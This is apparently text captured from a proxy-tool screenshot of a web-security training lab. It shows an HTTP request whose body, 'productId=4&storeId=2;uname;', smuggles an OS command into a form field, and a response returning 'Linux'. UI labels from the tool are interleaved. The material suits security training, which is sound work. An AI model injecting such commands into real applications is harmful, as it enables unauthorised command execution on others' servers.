 9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 28
11 Origin: https://0a56007303cfcfa082230ca800bd00ab.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 productId=4&storeId=2;uname;
Notes
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: text/plain; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 9
5
6 48
7 Linux
8